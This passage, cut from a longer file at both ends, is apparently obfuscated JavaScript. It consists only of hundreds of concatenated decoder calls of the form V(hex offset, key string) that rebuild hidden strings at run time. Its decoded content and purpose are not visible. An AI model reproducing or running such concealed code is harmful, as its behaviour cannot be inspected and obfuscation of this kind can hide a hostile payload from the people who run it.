0x18e,'LtGo')+V(0x19c,'K()2')+V(0x7d2,'3m4G')+V(0xd86,'0My9')+V(0x4c2,'ZPme')+V(0x30f,'ZPme')+V(0x7ed,'SWLq')+V(0xca5,'3!wG')+V(0x8d2,'kEoD')+V(0xc54,'LAKj')+V(0x7e5,'LAKj')+V(0x432,'SWLq')+V(0x936,'qjL^')+V(0x2dc,'pIf2')+V(0x83e,')1iV')+V(0x9d0,'mkyl')+V(0xafd,'SWLq')+V(0xb9d,'j7qz')+V(0xb56,'#r&0')+V(0x50d,'Le7Y')+V(0x50b,'RFQu')+V(0xa41,'7v9b')+V(0x709,'LtGo')+V(0x996,'XzI5')+V(0xd48,']IZB')+V(0x1e1,'NHW(')+V(0x1a3,'qjL^')+V(0xabc,'fIdw')+V(0xcb4,'Le7Y')+V(0x4ae,'3m4G')+V(0x988,'ruY#')+V(0xb4b,'[qSQ')+V(0xd50,'j7qz')+V(0xa1b,'K()2')+V(0x8f0,'RFQu')+V(0x2f8,'NHW(')+V(0x30c,'0My9')+V(0x9a4,'eZbq')+V(0x78f,'SP7e')+V(0x920,'cobU')+V(0xc8d,'FUMK')+V(0x650,'LtGo')+V(0x79a,')*F3')+V(0x2b5,'#r&0')+V(0x7ab,'qjL^')+V(0xb11,')1iV')+V(0x6d2,'kEoD')+V(0x315,'7v9b')+V(0x5cc,'3!wG')+V(0x586,']IZB')+V(0x888,'6O*k')+V(0x4ca,'s&X2')+V(0x63e,'azVi')+V(0x9b5,'LtGo')+V(0xd46,'khxS')+V(0x3f5,'6O*k')+V(0xd6f,'qjL^')+V(0x66a,')1iV')+V(0xcb1,'NHW(')+V(0xc21,'pIf2')+V(0x9de,'LAKj')+V(0x415,'NHW(')+V(0xc9c,'PCxK')+V(0xc5a,'mkyl')+V(0x1ae,'7v9b')+V(0xd83,')1iV')+V(0x9c1,'7s6B')+V(0xc44,'eV%*')+V(0x9c8,'mkyl')+V(0xc46,'fIdw')+V(0x90d,'0My9')+V(0x975,'fIdw')+V(0x4cd,'0My9')+V(0x5f2,'PCxK')+V(0x43e,'cobU')+V(0x4bf,'eV%*')+V(0xaaf,'uBl5')+V(0x1a2,'XzI5')+V(0x222,'3!wG')+V(0xcc9,'[qSQ')+V(0xc93,'RFQu')+V(0x445,'XzI5')+V(0xd5b,'khxS')+V(0x7ff,'^gsh')+V(0x8b9,'fIdw')+V(0x517,'j7qz')+V(0x471,'khxS')+V(0x29d,'kEoD')+V(0x239,'NHW(')+V(0x7aa,'!2Kt')+V(0x6cd,'j7qz')+V(0x7ca,'luoD')+V(0x95d,'ZPme')+V(0xbf1,'0My9')+V(0xa05,'s&X2')+V(0x6d0,'#r&0')+V(0xd8d,'PCxK')+V(0x9cb,'j7qz')+V(0x791,'IqQx')+V(0xcce,'FUMK')+V(0x527,'SP7e')+V(0xb09,'RFQu')+V(0x1f3,'#r&0')+V(0x81a,'LtGo')+V(0x857,'SP7e')+V(0xcd6,'C$)5')+V(0x577,'IqQx')+V(0x7e7,'FUMK')+V(0xc67,'!pxK')+V(0x9a3,'LAKj')+V(0x4d4,'SP7e')+V(0xb01,'7v9b')+V(0x979,'Le7Y')+V(0x578,'7s6B')+V(0xc72,'eV%*')+V(0xb3a,'uBl5')+V(0xc89,'uBl5')+V(0x41f,'PCxK')+V(0x4d2,']IZB')+V(0xae6,'ggGJ')+V(0x2cb,'IqQx')+V(0xa07,'Le7Y')+V(0x9d4,'SWLq')+V(0x771,'3m4G')+V(0x555,'#r&0')+V(0x71c,')*F3')+V(0x329,'6O*k')+V(0x505,'SWLq')+V(0xa9a,'IqQx')+V(0xb0f,'7s6B')+V(0x961,'3m4G')+V(0x6c0,'7v9b')+V(0xc8f,'^gsh')+V(0x47d,'3m4G')+V(0xc37,'FUMK')+V(0x1a8,'uBl5')+V(0x4b1,'eZbq')+V(0xc40,'FUMK')+V(0xa34,'FUMK')+V(0xc56,'IqQx')+V(0xbb3,'IqQx')+V(0x520,'N4w*')+V(0x4b6,'N4w*')+V(0xc83,'LAKj')+V(0x582,'K()2')+V(0x971,'ZPme')+V(0x61d,'#r&0')+V(0x71b,'7s6B')+V(0x930,'PCxK')+V(0xb6b,'NHW('))+(V(0xd11,'fIdw')+V(0xc87,'qjL^')+V(0x6a2,'froC')+V(0x663,'khxS')+V(0x73e,'azVi')+V(0x653,'7s6B')+V(0x488,'C$)5')+V(0x2a7,'3m4G')+V(0x5be,'3!wG')+V(0x8ca,'IqQx')+V(0xb5e,'YR5V')+V(0x8ae,'eZbq')+V(0x62d,'YR5V')+V(0x8e3,'qjL^')+V(0xd5c,']IZB')+V(0x5ac,'pIf2')+V(0x572,'j7qz')+V(0x74f,'ggGJ')+V(0x787,'#r&0')+V(0xb14,'!pxK')+V(0x736,'qjL^')+V(0x5df,'3m4G')+V(0x2f6,'3!wG')+V(0x494,'uBl5')+V(0x333,'qjL^')+V(0xc03,'IqQx')+V(0x94e,'khxS')+V(0x9d9,'!2Kt')+V(0x908,'s&X2')+V(0x967,'FUMK')+V(0x590,'3!wG')+V(0xa56,')1iV')+V(0x8af,'eZbq')+V(0x1a6,'j7qz')+V(0xbee,'eZbq')+V(0x5ea,'8k58')+V(0x8eb,'qjL^')+V(0x8e8,'[qSQ')+V(0x1ed,'uBl5')+V(0x627,'3m4G')+V(0x67e,'luoD')+V(0x23b,'0My9')+V(0x8db,'7s6B')+V(0xb29,')1iV')+V(0x6a0,'FUMK')+V(0x751,'N4w*')+V(0x574,'NHW(')+V(0x8b3,'ruY#')+V(0x1b6,'SP7e')+V(0xd89,'SWLq')+V(0x3f4,'s&X2')+V(0x3b6,'C$)5')+V(0x459,'3m4G')+V(0x8b6,'7s6B')+V(0xa97,'N4w*')+V(0xb1e,'s&X2')+V(0x5fc,'3!wG')+V(0xa90,'0My9')+V(0x3f9,'azVi')+V(0x654,'#r&0')+V(0x9b8,'ggGJ')+V(0x3cd,'7v9b')+V(0xd42,'ggGJ')+V(0x1ef,'ZPme')+V(0x1dc,'Le7Y')+V(0x882,'#r&0')+V(0x871,'s&X2')+V(0x84a,'FUMK')+V(0x9c7,'j7qz')+V(0xd2e,'YR5V')+V(0x6c9,']IZB')+V(0x67f,'[qSQ')+V(0x549,'XzI5')+V(0xb13,'pIf2')+V(0x54d,'ggGJ')+V(0x856,'LtGo')+V(0x242,'j7qz')+V(0x93b,'ruY#')+V(0x7f6,'6O*k')+V(0x759,'C$)5')+V(0x749,'azVi')+V(0x8cf,'^gsh')+V(0x53b,'YR5V')+V(0x7b1,'YR5V')+V(0xd16,'dYJ3')+V(0x917,'eZbq')+V(0x921,'3m4G')+V(0x617,'qjL^')+V(0x6d9,'C$)5')+V(0x36a,'azVi')+V(0x489,'!2Kt')+V(0x5ae,'3!wG')+V(0x29a,'K()2')+V(0x52a,'[qSQ')+V(0x3e9,'3m4G')+V(0x5c1,'j7qz')+V(0xcee,'6O*k')+V(0xbcf,']IZB')+V(0x7bc,'eZbq')+V(0x4c6,'NHW(')+V(0x21a,'eZbq')+V(0x52b,'pIf2')+V(0x43c,'cobU')+V(0x375,'khxS')+V(0x51b,'C$)5')+V(0xc28,'^gsh')+V(0x69c,'XzI5')+V(0xc05,'!pxK')+V(0x385,'eZbq')+V(0x606,'3!wG')+V(0x6db,'mkyl')+V(0xc92,'6O*k')+V(0x93d,'7s6B')+V(0x6e2,'LAKj')+V(0x58e,'uBl5')+V(0x95e,'3m4G')+V(0x2e0,'IqQx')+V(0x439,'eZbq')+V(0x60a,'LAKj')+V(0x46e,'FQDA')+V(0x1d7,'6O*k')+V(0x7ad,'uBl5')+V(0x507,'fIdw')+V(0x8e6,'s&X2')+V(0x4dd,'^gsh')+V(0x42e,'NHW(')+V(0x9fe,'ZPme')+V(0x6ba,'pIf2')+V(0x243,'K()2')+V(0xbc9,'azVi')+V(0x2bf,'7v9b')+V(0x689,'#r&0')+V(0x733,'6O*k')+V(0x4db,'khxS')+V(0xc31,')1iV')+V(0x1e6,'eZbq')+V(0x92c,'[qSQ')+V(0x5c2,'8k58')+V(0x99a,'PCxK')+V(0x925,'LAKj')+V(0x743,'N4w*')+V(0x962,'uBl5')+V(0x7c9,'fIdw')+V(0xa94,'cobU')+V(0x7c5,'eV%*')+V(0x76a,'FUMK')+V(0x425,'uBl5')+V(0x42d,')*F3')+V(0x191,'eZbq')+V(0xc36,'dYJ3')+V(0x309,'SP7e')+V(0x468,'SWLq')+V(0xc39,'XzI5')+V(0x772,'uBl5')+V(0x811,'uBl5')+V(0xda2,'Le7Y')+V(0xba0,'0My9')+V(0x229,'qjL^')+V(0x47a,'!pxK')+V(0xbe4,'cobU')+V(0xd3f,'RFQu')+V(0xa72,'LtGo')+V(0x73c,'khxS')+V(0x40c,'NHW(')+V(0xa1c,')*F3')+V(0x1bc,'ZPme')+V(0xc00,'ggGJ')+V(0x3ad,'N4w*')+V(0x2d9,'kEoD')+V(0x49b,'uBl5')+V(0xcc0,'N4w*')+V(0xd7c,'froC')+V(0xae5,'ZPme')+V(0x814,'mkyl')+V(0x3e8,'RFQu')+V(0xb4e,'khxS')+V(0x638,'FQDA')+V(0x56b,'LAKj')+V(0x366,'luoD')+V(0x991,'YR5V')+V(0x3d6,'!2Kt')+V(0x937,')1iV')+V(0x60b,'#r&0')+V(0x225,'LtGo')+V(0x6da,'luoD')+V(0x8f7,')*F3')+V(0xacb,'7s6B')+V(0xa16,'N4w*')+V(0xcba,'luoD')+V(0xb58,'Le7Y')+V(0x78e,']IZB')+V(0x24c,'3!wG')+V(0x266,'froC')+V(0x6c7,'kEoD')+V(0x735,'kEoD')+V(0xb26,'SP7e')+V(0x485,'C$)5')+V(0xd3e,'eZbq')+V(0x1b8,'ggGJ')+V(0x408,'8k58'))+(V(0xa64,'YR5V')+V(0x57e,'LtGo')+V(0x48d,'khxS')+V(0x37a,'7v9b')+V(0xbd0,'3!wG')+V(0xa88,'SWLq')+V(0x861,'FUMK')+V(0x2ef,'[qSQ')+V(0xc6b,'uBl5')+V(0x61f,'IqQx')+V(0x20f,'khxS')+V(0x358,']IZB')+V(0x2e7,'uBl5')+V(0x1f9,'0My9')+V(0x403,'uBl5')+V(0x323,'7s6B')+V(0x844,'FQDA')+V(0x901,'s&X2')+V(0xcdf,'C$)5')+V(0x2c3,'NHW(')+V(0xd66,'s&X2')+V(0x7a0,'XzI5')+V(0x39e,'ZPme')+V(0xd41,'azVi')+V(0x540,'azVi')+V(0x694,'SP7e')+V(0xb85,'FUMK')+V(0xc49,'7s6B')+V(0xd44,')1iV')+V(0x511,'IqQx')+V(0x949,'C$)5')+V(0xad1,'YR5V')+V(0x4fc,'XzI5')+V(0x496,'FUMK')+V(0x49f,'PCxK')+V(0x45c,'ruY#')+V(0x889,'K()2')+V(0x475,'pIf2')+V(0xacd,'NHW(')+V(0x514,'3m4G')+V(0x1f0,'IqQx')+V(0x620,'froC')+V(0x4bb,'luoD')+V(0x53e,'RFQu')+V(0x5ce,'SP7e')+V(0x395,'LAKj')+V(0xbd9,'7s6B')+V(0xb12,'s&X2')+V(0xd63,')1iV')+V(0x78b,'LAKj')+V(0xaa3,'SP7e')+V(0x2ce,'eZbq')+V(0xa45,'uBl5')+V(0x93a,'cobU')+V(0x1d5,'3m4G')+V(0x495,'N4w*')+V(0x8c7,'6O*k')+V(0x9d1,'FUMK')+V(0x7c3,'NHW(')+V(0x853,'N4w*')+V(0x5a4,'#r&0')+V(0xa36,'^gsh')+V(0x1cd,')*F3')+V(0x199,'LtGo')+V(0x82b,'ZPme')+V(0x2f2,'7s6B')+V(0xba5,'qjL^')+V(0x98a,'8k58')+V(0xb8c,'cobU')+V(0x26c,'LAKj')+V(0x1b3,'pIf2')+V(0x84f,'azVi')+V(0x981,']IZB')+V(0xc5d,'FUMK')+V(0x20d,'FUMK')+V(0x6e8,'ruY#')+V(0xa78,'3m4G')+V(0x969,'luoD')+V(0xd95,'K()2')+V(0x27a,'cobU')+V(0xa49,')1iV')+V(0x79c,'dYJ3')+V(0x217,'luoD')+V(0x7e3,'SWLq')+V(0x357,'s&X2')+V(0x788,'azVi')+V(0x37d,'froC')+V(0x734,'luoD')+V(0x8ea,'SWLq')+V(0xaae,'6O*k')+V(0x81b,'froC')+V(0x9e4,'XzI5')+V(0x7cd,'6O*k')+V(0xb68,'!2Kt')+V(0x919,'7s6B')+V(0xb74,'eZbq')+V(0x8b7,'XzI5')+V(0xbf5,'FUMK')+V(0x3f3,'fIdw')+V(0x9d3,'mkyl')+V(0x39f,'7s6B')+V(0x2fd,'N4w*')+V(0xc4a,'PCxK')+V(0x778,'7s6B')+V(0x238,'YR5V')+V(0x1de,'C$)5')+V(0xbb8,'FUMK')+V(0x538,'^gsh')+V(0xb59,'LtGo')+V(0x68e,'LtGo')+V(0x8c8,'fIdw')+V(0x7a3,'7s6B')+V(0xbbc,'C$)5')+V(0xabe,'^gsh')+V(0xc9d,'froC')+V(0x3a7,'ZPme')+V(0xd10,'j7qz')+V(0xb82,'LAKj')+V(0x628,'YR5V')+V(0x253,')1iV')+V(0x765,'6O*k')+V(0x998,'SP7e')+V(0xb73,'8k58')+V(0xab8,'luoD')+V(0x4fb,'3!wG')+V(0xadb,'khxS')+V(0x204,'cobU')+V(0x6b6,'SP7e')+V(0x914,'YR5V')+V(0x37c,'LtGo')+V(0x6c6,'!2Kt')+V(0x8f2,'kEoD')+V(0xa7d,'khxS')+V(0x3c8,'Le7Y')+V(0xcff,'pIf2')+V(0x96b,'mkyl')+V(0xa2f,'mkyl')+V(0x466,'LAKj')+V(0xd7a,'kEoD')+V(0x564,']IZB')+V(0xaa9,'FUMK')+V(0xbbf,')*F3')+V(0x679,'6O*k')+V(0x9da,'RFQu')+V(0xb43,'^gsh')+V(0xcb9,'7s6B')+V(0x44a,'7v9b')+V(0x373,'azVi')+V(0x8fe,'LAKj')+V(0x261,'ruY#')+V(0x27b,'eV%*')+V(0xcd3,'!2Kt')+V(0x336,'froC')+V(0x42c,'3!wG')+V(0x8fb,'ggGJ')+V(0x269,'dYJ3')+V(0x4b9,'IqQx')+V(0x39a,'!2Kt')+V(0x9fd,'C$)5')+V(0xb87,'j7qz')+V(0x5de,'dYJ3')+V(0xd87,'eZbq')+V(0x1f7,'K()2')+V(0x7fd,'0My9')+V(0x9ec,'SWLq')+V(0x96d,'SWLq')+V(0xbbe,'azVi')+V(0x836,'khxS')+V(0x9ea,'[qSQ')+V(0x810,'j7qz')+V(0x76d,'fIdw')+V(0x218,'^gsh')+V(0xa7b,'7v9b')+V(0xa70,'eV%*')+V(0x3ae,'[qSQ')+V(0x76b,'LAKj')+V(0x777,'eV%*')+V(0x8c2,'3m4G')+V(0xd53,'N4w*')+V(0x7fe,'j7qz')+V(0x4d8,'SWLq')+V(0x41a,'IqQx')+V(0x854,'ZPme')+V(0x99b,'C$)5')+V(0x61e,'^gsh')+V(0x6d8,'IqQx')+V(0x39b,'FQDA')+V(0xb81,'#r&0')+V(0xa9b,']IZB')+V(0xa11,'0My9')+V(0x9e7,'s&X2')+V(0x283,'j7qz')+V(0x78c,')*F3')+V(0x282,'LAKj')+V(0xbb4,'Le7Y')+V(0x305,'qjL^')+V(0xc1e,'SWLq')+V(0x28d,'mkyl')+V(0x57a,'kEoD')+V(0x2b2,'uBl5'))+(V(0x9cc,'mkyl')+V(0xaec,'!2Kt')+V(0x3a1,'6O*k')+V(0x251,'3!wG')+V(0x6fc,'fIdw')+V(0x55f,']IZB')+V(0x3a0,'0My9')+V(0xb5f,'ruY#')+V(0x1e3,'RFQu')+V(0x481,'s&X2')+V(0x2e9,'ZPme')+V(0xc88,'PCxK')+V(0xaa0,'N4w*')+V(0xaea,'mkyl')+V(0xb9c,'C$)5')+V(0x436,'IqQx')+V(0xb48,'!2Kt')+V(0x960,'#r&0')+V(0x27c,'ruY#')+V(0xb4d,'s&X2')+V(0xd07,'7s6B')+V(0x72a,'eZbq')+V(0x74a,'SWLq')+V(0x59b,'^gsh')+V(0x902,'qjL^')+V(0x8c6,'LtGo')+V(0xade,'RFQu')+V(0xbfd,'LtGo')+V(0x567,'[qSQ')+V(0x35a,'LtGo')+V(0xcf9,'N4w*')+V(0x4c5,'froC')+V(0x493,'ZPme')+V(0x53d,'[qSQ')+V(0x6dd,'froC')+V(0x6f2,'froC')+V(0x4a4,'j7qz')+V(0x8ad,'C$)5')+V(0x9f6,'7s6B')+V(0x1e2,'eZbq')+V(0x268,'IqQx')+V(0x52e,'8k58')+V(0xba3,'mkyl')+V(0xaac,'FQDA')+V(0xcac,'froC')+V(0x58d,'FUMK')+V(0x752,'XzI5')+V(0x7b9,'luoD')+V(0x3bf,'cobU')+V(0xcfd,'YR5V')+V(0xaff,'SWLq')+V(0x753,'K()2')+V(0x3e3,'froC')+V(0xa32,'0My9')+V(0xbc1,'^gsh')+V(0xd91,'eZbq')+V(0xc8a,'N4w*')+V(0xc85,'dYJ3')+V(0xb33,'uBl5')+V(0x805,'qjL^')+V(0xd43,'ZPme')+V(0x98f,'7s6B')+V(0x953,'LAKj')+V(0xd1c,'SP7e')+V(0x629,'froC')+V(0x592,'7s6B')+V(0xd60,'K()2')+V(0x955,'LtGo')+V(0x321,'azVi')+V(0xa3e,'cobU')+V(0x75b,'ggGJ')+V(0x6ef,'ZPme')+V(0x9a7,'N4w*')+V(0x28b,'s&X2')+V(0x795,'mkyl')+V(0x613,'LtGo')+V(0x250,'s&X2')+V(0x661,'!2Kt')+V(0xa6a,'SP7e')+V(0x479,'LtGo')+V(0xd52,'XzI5')+V(0x413,'qjL^')+V(0xb19,'LtGo')+V(0xa8a,'ZPme')+V(0x47e,'azVi')+V(0x687,')1iV')+V(0xcfb,'PCxK')+V(0x5f5,'eZbq')+V(0x317,']IZB')+V(0xb67,'#r&0')+V(0x7af,'SP7e')+V(0x24a,'luoD')+V(0xa5c,'luoD')+V(0x39c,'azVi')+V(0xc20,'3!wG')+V(0xc8c,'!2Kt')+V(0x30b,')1iV')+V(0x7a4,'PCxK')+V(0x552,'luoD')+V(0x3fd,'eZbq')+V(0x80f,'mkyl')+V(0x510,']IZB')+V(0x982,'3!wG')+V(0xc0f,'luoD')+V(0xa15,'!2Kt')+V(0x5db,'mkyl')+V(0xb1b,'RFQu')+V(0x7c0,'ruY#')+V(0x6a9,'!pxK')+V(0xbd8,'eV%*')+V(0x362,'uBl5')+V(0x968,'^gsh')+V(0x892,'PCxK')+V(0x986,'!2Kt')+V(0xd9d,'s&X2')+V(0x66f,'eV%*')+V(0xbfb,'RFQu')+V(0x255,'YR5V')+V(0x1c1,'FUMK')+V(0xbea,'IqQx')+V(0x45e,'mkyl')+V(0x6ee,'K()2')+V(0xc77,']IZB')+V(0x25b,'XzI5')+V(0x280,'NHW(')+V(0x81d,'PCxK')+V(0xb52,'SWLq')+V(0x655,'LtGo')+V(0x891,'LtGo')+V(0x1c5,')*F3')+V(0xb69,'K()2')+V(0x9d5,'LtGo')+V(0x230,'IqQx')+V(0x60c,'azVi')+V(0x57f,'pIf2')+V(0x2d0,'ruY#')+V(0x28e,'7s6B')+V(0x74c,'0My9')+V(0x4fa,'IqQx')+V(0x390,')1iV')+V(0x26a,'SP7e')+V(0x860,'XzI5')+V(0x2da,'ZPme')+V(0x83f,'ZPme')+V(0xc13,'ggGJ')+V(0x560,'PCxK')+V(0x631,'LAKj')+V(0x2fe,'3!wG')+V(0xa82,'LAKj')+V(0xc4c,'YR5V')+V(0xc02,'3m4G')+V(0x95b,'XzI5')+V(0x821,'j7qz')+V(0x247,'LAKj')+V(0xbae,'Le7Y')+V(0x9a9,')1iV')+V(0x918,')*F3')+V(0xbf0,'s&X2')+V(0xc91,')1iV')+V(0x872,'PCxK')+V(0x2cc,'cobU')+V(0xa38,'azVi')+V(0x8d0,'eV%*')+V(0x3be,'j7qz')+V(0x818,'SP7e')+V(0x7e4,'0My9')+V(0x420,'eZbq')+V(0x719,'kEoD')+V(0xa48,'7v9b')+V(0x86f,'YR5V')+V(0x827,'fIdw')+V(0x9f5,'NHW(')+V(0x3e4,'eV%*')+V(0x1c6,'!2Kt')+V(0x693,'eV%*')+V(0x877,'0My9')+V(0xd02,'uBl5')+V(0x8f1,'K()2')+V(0xa30,'IqQx')+V(0x1cb,'XzI5')+V(0x51e,'SP7e')+V(0x264,'PCxK')+V(0x310,'j7qz')+V(0x197,'!pxK')+V(0xd40,'froC')+V(0x6d5,'luoD')+V(0x3ba,')1iV')+V(0xa73,'s&X2')+V(0x8e4,'[qSQ')+V(0x911,'eV%*')+V(0x525,'eV%*')+V(0xc76,'3!wG')+V(0xb46,'LAKj')+V(0x796,'XzI5')+V(0x746,'ZPme')+V(0xcbf,'FUMK')+V(0xda0,')*F3')+V(0x956,'7v9b')+V(0xb75,')*F3')+V(0x44c,'7s6B'))+(V(0x740,'7s6B')+V(0x3a5,'mkyl')+V(0x2bc,'!2Kt')+V(0x447,'!2Kt')+V(0x683,'LAKj')+V(0x738,'pIf2')+V(0x3a6,'pIf2')+V(0xcb5,'uBl5')+V(0xa44,'SWLq')+V(0xc5c,'#r&0')+V(0x279,'0My9')+V(0x756,'kEoD')+V(0x8a8,'PCxK')+V(0x53f,'7s6B')+V(0x6b5,'3!wG')+V(0x1fe,']IZB')+V(0x833,'kEoD')+V(0xb7b,'j7qz')+V(0x5ef,'YR5V')+V(0x789,'N4w*')+V(0x9ee,'eZbq')+V(0x3de,'froC')+V(0xc35,'mkyl')+V(0xcc5,'eV%*')+V(0x9bc,'7v9b')+V(0xcfe,'3!wG')+V(0x7c7,'7s6B')+V(0xa75,'8k58')+V(0xb50,')1iV')+V(0xd4b,'RFQu')+V(0x3df,'LAKj')+V(0x1a7,'3!wG')+V(0xa19,'kEoD')+V(0x369,'IqQx')+V(0xbbb,'3!wG')+V(0x875,'j7qz')+V(0xc97,'6O*k')+V(0x299,'kEoD')+V(0x450,'N4w*')+V(0x9c2,'[qSQ')+V(0x7d9,'3!wG')+V(0x828,'mkyl')+V(0xc07,'SWLq')+V(0x421,'K()2')+V(0xa92,'SWLq')+V(0x723,'ggGJ')+V(0xa0a,'!pxK')+V(0xb08,'!pxK')+V(0x1b2,'SWLq')+V(0x912,')*F3')+V(0x686,'azVi')+V(0x7b5,'^gsh')+V(0xa6d,'LAKj')+V(0x270,'YR5V')+V(0x995,'eZbq')+V(0x4ad,'ruY#')+V(0x887,'7s6B')+V(0x1f4,'FQDA')+V(0xa85,'FQDA')+V(0x9a0,'khxS')+V(0xb0d,'!2Kt')+V(0x699,'!pxK')+V(0x5a0,'RFQu')+V(0x9bb,'N4w*')+V(0x9a2,'luoD')+V(0x344,'7s6B')+V(0x249,'LtGo')+V(0xc4e,'eV%*')+V(0x22c,')1iV')+V(0x1e4,'SWLq')+V(0x539,'dYJ3')+V(0xa8e,'XzI5')+V(0xce6,'qjL^')+V(0x54c,'YR5V')+V(0x4a0,'7v9b')+V(0x57c,'#r&0')+V(0x2b4,'ZPme')+V(0x644,'LtGo')+V(0x86a,'ZPme')+V(0xaf1,'K()2')+V(0x5ca,'khxS')+V(0x541,'3m4G')+V(0xa81,'!pxK')+V(0xbed,'azVi')+V(0xc2d,'Le7Y')+V(0x6ea,'7s6B')+V(0xcb6,'Le7Y')+V(0x671,'PCxK')+V(0x85f,'LtGo')+V(0x52d,'0My9')+V(0x91f,'RFQu')+V(0x591,'3m4G')+V(0xb30,'cobU')+V(0x559,'IqQx')+V(0x9dc,'PCxK')+V(0xd90,'SWLq')+V(0x79d,'uBl5')+V(0x89e,'NHW(')+V(0xbd1,'kEoD')+V(0x1c2,'6O*k')+V(0x88f,'SWLq')+V(0x9c5,'ruY#')+V(0x2f1,'mkyl')+V(0x394,'j7qz')+V(0x7e6,'j7qz')+V(0x6df,'dYJ3')+V(0xa1e,'#r&0')+V(0x1c7,'SP7e')+V(0xa8d,'0My9')+V(0x3e1,'ggGJ')+V(0x21e,'azVi')+V(0x6d1,'7v9b')+V(0xa0c,'ZPme')+V(0x212,']IZB')+V(0x978,'7s6B')+V(0x865,'8k58')+V(0x929,'luoD')+V(0x624,'!pxK')+V(0x4e4,')1iV')+V(0x82e,'7v9b')+V(0x5f4,'Le7Y')+V(0xb24,'RFQu')+V(0x4e0,'dYJ3')+V(0xd25,'FQDA')+V(0x2d2,'8k58')+V(0xcdd,'ZPme')+V(0x4e2,'!pxK')+V(0xd81,'!2Kt')+V(0x61b,'0My9')+V(0x452,'#r&0')+V(0x416,'qjL^')+V(0x194,'FUMK')+V(0xaf6,'!2Kt')+V(0x20e,'!pxK')+V(0xc52,'3!wG')+V(0x790,'LAKj')+V(0x306,']IZB')+V(0x571,'RFQu')+V(0x500,'dYJ3')+V(0xbd5,'khxS')+V(0xaa8,'K()2')+V(0x964,'FQDA')+V(0xd05,'dYJ3')+V(0x99d,'7v9b')+V(0x3b4,'3m4G')+V(0x528,'pIf2')+V(0x7ea,'fIdw')+V(0x27f,'7s6B')+V(0x905,'0My9')+V(0xd20,'SP7e')+V(0x9b0,'IqQx')+V(0x6b1,'8k58')+V(0x22f,')1iV')+V(0xa0b,'pIf2')+V(0xb79,'#r&0')+V(0x292,'K()2')+V(0x5c5,'LAKj')+V(0x36c,'8k58')+V(0xa7e,'N4w*')+V(0x797,'[qSQ')+V(0xb38,'qjL^')+V(0x870,'8k58')+V(0x8ec,'7v9b')+V(0x732,']IZB')+V(0xd2d,')*F3')+V(0x7f3,'fIdw')+V(0x94c,'!2Kt')+V(0x355,'6O*k')+V(0xb70,'mkyl')+V(0x3ff,'8k58')+V(0x27e,')*F3')+V(0x9f4,'6O*k')+V(0x855,'NHW(')+V(0x209,'s&X2')+V(0x196,'j7qz')+V(0x69b,'LAKj')+V(0x71f,'LtGo')+V(0xcf6,'eZbq')+V(0xd74,'3!wG')+V(0x21d,'pIf2')+V(0x673,'7v9b')+V(0x895,'kEoD')+V(0x9e0,'eV%*')+V(0xa3d,'khxS')+V(0xba2,'RFQu')+V(0x22b,'LtGo')+V(0x522,'pIf2')+V(0x846,'ZPme')+V(0x931,'fIdw')+V(0x7ba,'ZPme')+V(0x3fa,'^gsh')+V(0x72e,'pIf2')+V(0xa0f,'pIf2')+V(0x6a1,'froC')+V(0x91d,'C$)5')+V(0x6af,'3!wG')+V(0x5cd,'azVi')+V(0x77d,'dYJ3')+V(0x25c,'N4w*')+V(0xc5f,')*F3'))+(V(0x645,'LAKj')+V(0x93f,'!2Kt')+V(0xc14,'FUMK')+V(0x5e1,'ggGJ')+V(0x630,'FUMK')+V(0x5b7,'8k58')+V(0x4f7,'azVi')+V(0x3c2,'uBl5')+V(0x542,'FQDA')+V(0x544,'LtGo')+V(0x729,'khxS')+V(0xa76,'eV%*')+V(0xd51,'7v9b')+V(0x4d0,'froC')+V(0xd47,'khxS')+V(0x727,'6O*k')+V(0xa4c,'8k58')+V(0xaba,'eV%*')+V(0x335,'ggGJ')+V(0x92b,'s&X2')+V(0xa4a,'fIdw')+V(0xc01,'8k58')+V(0x518,'#r&0')+V(0xd5a,'8k58')+V(0x8be,'cobU')+V(0xc23,'khxS')+V(0xd01,'IqQx')+V(0x1fc,'luoD')+V(0x424,'s&X2')+V(0x3d5,'ruY#')+V(0xd49,'8k58')+V(0xbb2,'ruY#')+V(0x7b3,'FQDA')+V(0xb72,'s&X2')+V(0xbb6,'LtGo')+V(0x49e,'froC')+V(0x96e,'ggGJ')+V(0xc6f,'pIf2')+V(0x83c,'dYJ3')+V(0x6c2,'#r&0')+V(0x91e,'ZPme')+V(0x46f,'s&X2')+V(0x50c,'0My9')+V(0x316,'8k58')+V(0x5b1,'7v9b')+V(0x576,'3!wG')+V(0x404,'NHW(')+V(0x553,'3m4G')+V(0x48c,'j7qz')+V(0x1c9,'YR5V')+V(0x531,'C$)5')+V(0x5e4,'!2Kt')+V(0x534,'N4w*')+V(0x754,'6O*k')+V(0x2f4,'7s6B')+V(0xc24,'XzI5')+V(0x2a5,'[qSQ')+V(0x45f,'kEoD')+V(0x708,'froC')+V(0x784,'[qSQ')+V(0x379,'luoD')+V(0x464,'uBl5')+V(0x668,'froC')+V(0x4ab,'K()2')+V(0x619,'8k58')+V(0x3c0,'pIf2')+V(0xbff,'7s6B')+V(0x2ca,'ZPme')+V(0xb32,'SP7e')+V(0xb95,'khxS')+V(0x5b5,'N4w*')+V(0x32a,'ZPme')+V(0x1a5,'N4w*')+V(0xd22,'7s6B')+V(0x9ba,'^gsh')+V(0x190,'PCxK')+V(0xa57,')*F3')+V(0x3a4,'LtGo')+V(0x609,'cobU')+V(0x24f,'[qSQ')+V(0x54f,')*F3')+V(0x7cb,'XzI5')+V(0x837,'[qSQ')+V(0x864,']IZB')+V(0x4aa,'0My9')+V(0x71e,'cobU')+V(0x662,'eV%*')+V(0x698,'j7qz')+V(0x55b,'IqQx')+V(0x7a5,'NHW(')+V(0x6f9,'Le7Y')+V(0xb6f,'uBl5')+V(0x18f,'FQDA')+V(0x1da,'ZPme')+V(0x237,'XzI5')+V(0xa7f,'ZPme')+V(0x98b,'eV%*')+V(0x9cf,'K()2')+V(0x829,'khxS')+V(0x19e,'LAKj')+V(0xb9a,'froC')+V(0x900,'!pxK')+V(0x45b,'YR5V')+V(0x453,'7v9b')+V(0xb6a,'3m4G')+V(0xb35,'NHW(')+V(0x4d9,'cobU')+V(0x3ca,'pIf2')+V(0x596,'froC')+V(0x61a,'mkyl')+V(0xbfe,')1iV')+V(0x5bb,'azVi')+V(0xd79,'ggGJ')+V(0x58c,'PCxK')+V(0xbcc,'j7qz')+V(0x41e,'SWLq')+V(0x7d6,')*F3')+V(0x4a1,'eV%*')+V(0x44d,'uBl5')+V(0x384,')*F3')+V(0xcae,'cobU')+V(0xb0b,'C$)5')+V(0x3cf,'ggGJ')+V(0x54b,'froC')+V(0x56c,'kEoD